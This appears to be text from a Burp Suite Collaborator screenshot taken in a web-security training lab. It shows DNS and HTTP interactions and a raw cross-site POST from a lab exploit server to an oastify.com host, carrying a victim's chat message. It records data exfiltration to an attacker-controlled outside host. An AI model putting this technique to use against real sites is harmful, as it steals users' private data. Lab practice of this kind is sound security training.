 # Time Type Payload
1 2024-Oct-23 23:04:50.922 UTC DNS qvp78s5jrbd62fcvl2ff5gweb5hw5mtb
2 2024-Oct-23 23:04:51.044 UTC HTTP qvp78s5jrbd62fcvl2ff5gweb5hw5mtb
3 2024-Oct-23 23:04:51.058 UTC HTTP qvp78s5jrbd62fcvl2ff5gweb5hw5mtb
4 2024-Oct-23 23:04:51.110 UTC HTTP qvp78s5jrbd62fcvl2ff5gweb5hw5mtb
5 2024-Oct-23 23:04:51.188 UTC HTTP qvp78s5jrbd62fcvl2ff5gweb5hw5mtb
6 2024-Oct-23 23:04:51.213 UTC HTTP qvp78s5jrbd62fcvl2ff5gweb5hw5mtb
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1
2 Host: qvp78s5jrbd62fcvl2ff5gweb5hw5mtb.oastify.com
3 Content-Length: 63
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 Content-Type: text/plain;charset=UTF-8
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
10 Accept: */*
11 Origin: https://exploit-0a8500d704c177bc83ec0e1d01ee002a.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a8500d704c177bc83ec0e1d01ee002a.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18 Connection: keep-alive
19
20 {
"user":"Hal Pline",
"content":"Can&apos;t you just google it?"
}